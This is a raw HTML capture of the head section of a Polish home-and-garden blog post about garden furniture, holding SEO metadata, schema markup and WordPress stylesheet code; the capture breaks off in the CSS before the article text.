

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/
body_size: 30182
content:
<!doctype html>
<html lang="pl-PL" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Meble ogrodowe Twoich marzeń</title>
	<meta name="description" content="Dobre meble do ogrodu to podstawa udanych dni i wieczorów na świeżym powietrzu, w naszym domowym zaciszu. Tutaj liczy się jakość, design i funkcjonalność." />
	<link rel="canonical" href="https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meble ogrodowe Twoich marzeń" />
	<meta property="og:description" content="Dobre meble do ogrodu to podstawa udanych dni i wieczorów na świeżym powietrzu, w naszym domowym zaciszu. Tutaj liczy się jakość, design i funkcjonalność." />
	<meta property="og:url" content="https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/" />
	<meta property="og:site_name" content="DomPelenPomyslow.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/dompelenpomyslow" />
	<meta property="article:author" content="https://www.facebook.com/dompelenpomyslow" />
	<meta property="article:published_time" content="2020-01-20T11:49:47+00:00" />
	<meta property="article:modified_time" content="2020-01-20T11:49:48+00:00" />
	<meta property="og:image" content="https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="747" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja DomPelenPomyslow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja DomPelenPomyslow.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#article","isPartOf":{"@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/"},"author":{"name":"Redakcja DomPelenPomyslow.pl","@id":"https://dompelenpomyslow.pl/#/schema/person/7044385f828bedd3370d9473e96d9bae"},"headline":"Meble ogrodowe Twoich marzeń","datePublished":"2020-01-20T11:49:47+00:00","dateModified":"2020-01-20T11:49:48+00:00","mainEntityOfPage":{"@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/"},"wordCount":493,"commentCount":0,"publisher":{"@id":"https://dompelenpomyslow.pl/#organization"},"image":{"@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#primaryimage"},"thumbnailUrl":"https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg","articleSection":["Ogród"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#respond"]}]},{"@type":"WebPage","@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/","url":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/","name":"Meble ogrodowe Twoich marzeń","isPartOf":{"@id":"https://dompelenpomyslow.pl/#website"},"primaryImageOfPage":{"@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#primaryimage"},"image":{"@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#primaryimage"},"thumbnailUrl":"https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg","datePublished":"2020-01-20T11:49:47+00:00","dateModified":"2020-01-20T11:49:48+00:00","description":"Dobre meble do ogrodu to podstawa udanych dni i wieczorów na świeżym powietrzu, w naszym domowym zaciszu. Tutaj liczy się jakość, design i funkcjonalność.","breadcrumb":{"@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#primaryimage","url":"https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg","contentUrl":"https://dompelenpomyslow.pl/wp-content/uploads/2020/01/meble-ogrodowe.jpg","width":1000,"height":747},{"@type":"BreadcrumbList","@id":"https://dompelenpomyslow.pl/meble-ogrodowe-twoich-marzen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dompelenpomyslow.pl/"},{"@type":"ListItem","position":2,"name":"Ogród","item":"https://dompelenpomyslow.pl/ogrod/"},{"@type":"ListItem","position":3,"name":"Meble ogrodowe Twoich marzeń"}]},{"@type":"WebSite","@id":"https://dompelenpomyslow.pl/#website","url":"https://dompelenpomyslow.pl/","name":"DomPelenPomyslow.pl","description":"Wypełnij swój dom pomysłami!","publisher":{"@id":"https://dompelenpomyslow.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dompelenpomyslow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://dompelenpomyslow.pl/#organization","name":"DomPelenPomyslow.pl","url":"https://dompelenpomyslow.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dompelenpomyslow.pl/#/schema/logo/image/","url":"https://dompelenpomyslow.pl/wp-content/uploads/2022/03/logo.jpg","contentUrl":"https://dompelenpomyslow.pl/wp-content/uploads/2022/03/logo.jpg","width":300,"height":156,"caption":"DomPelenPomyslow.pl"},"image":{"@id":"https://dompelenpomyslow.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dompelenpomyslow"]},{"@type":"Person","@id":"https://dompelenpomyslow.pl/#/schema/person/7044385f828bedd3370d9473e96d9bae","name":"Redakcja DomPelenPomyslow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dompelenpomyslow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e6b24a881571924ae314639ada2fb2a55bec2f3bccecda761e6b9a134d38e8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e6b24a881571924ae314639ada2fb2a55bec2f3bccecda761e6b9a134d38e8d?s=96&d=mm&r=g","caption":"Redakcja DomPelenPomyslow.pl"},"sameAs":["https://dompelenpomyslow.pl/","https://www.facebook.com/dompelenpomyslow","https://www.instagram.com/dompelenpomyslowpl/","https://pl.pinterest.com/dompelenpomyslow/","https://www.youtube.com/c/DomPeenPomysw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DomPelenPomyslow.pl &raquo; Kanał z wpisami" href="https://dompelenpomyslow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="DomPelenPomyslow.pl &raquo; Kanał z komentarzami" href="https://dompelenpomyslow.pl/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dompelenpomyslow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdompelenpomyslow.pl%2Fmeble-ogrodowe-twoich-marzen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dompelenpomyslow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdompelenpomyslow.pl%2Fmeble-ogrodowe-twoich-marzen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.6.1' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}	.single-content .kadence-advanced-heading-wrapper h1,
	.single-content .kadence-advanced-heading-wrapper h2,
	.single-content .kadence-advanced-heading-wrapper h3,
	.single-content .kadence-advanced-heading-wrapper h4,
	.single-content .kadence-advanced-heading-wrapper h5,
	.single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}
	.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-navigation-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/dist/style-blocks-navigation.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='kadence-blocks-icon-css' href='https://dompelenpomyslow.pl/wp-content/plugins/kadence-blocks/dist/style-blocks-icon.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dompelenpomyslow.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dompelenpomyslow.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dompelenpomyslow.pl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dompelenpomyslow.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) 